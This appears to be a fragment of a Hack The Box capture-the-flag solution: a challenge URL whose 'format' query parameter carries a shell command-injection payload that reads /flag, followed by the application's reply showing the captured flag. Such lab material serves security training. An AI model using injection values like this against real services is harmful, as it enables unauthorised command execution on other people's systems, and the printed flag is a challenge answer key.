 94.237.56.126:49266/?format=asdf'; bash -c 'cat /flag
What's the time? 17 What's the date?
>It's HTB{1t_i5_t1m3_f0r_ult1m4t3_pwn4g3!}.